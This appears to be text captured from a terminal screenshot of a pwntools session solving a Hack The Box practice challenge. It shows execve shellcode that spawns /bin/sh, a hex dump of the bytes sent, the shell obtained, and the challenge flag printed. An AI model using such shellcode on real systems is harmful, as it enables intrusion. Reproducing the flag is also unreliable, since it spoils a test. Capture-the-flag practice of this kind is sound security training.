 azureuser@Project: ~/Downloads/pwn_execute
File Edit View Search Terminal Tabs Help
azureuser@Project: ~/Downloads × azureuser@Project: ~/Downloads/pwn_e... ×
    push 0x3a
    pop rax
    add al, 0x1
    syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-c7goihk3/step2 /tmp/pwn
-asm-c7goihk3/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-c7
goihk3/step3 /tmp/pwn-asm-c7goihk3/step4
[DEBUG] Sent 0x2a bytes:
    00000000  48 b8 20 20  20 20 20 20  20 20 50 48  b8 0f 42 49  │H·  │    │  P
H│··BI│
    00000010  4e 0f 53 48  20 48 31 04  24 48 89 e7  6a 00 5e 6a  │N·SH│ H1·│$H·
·│j·^j│
    00000020  00 5a 6a 3a  58 04 01 0f  05 0a                     │·Zj:│X···│··│
    0000002a
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
    b"Hey, just because I am hungry doesn't mean I'll execute everything\n"
Hey, just because I am hungry doesn't mean I'll execute everything
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x21 bytes:
    b'HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}'
HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}$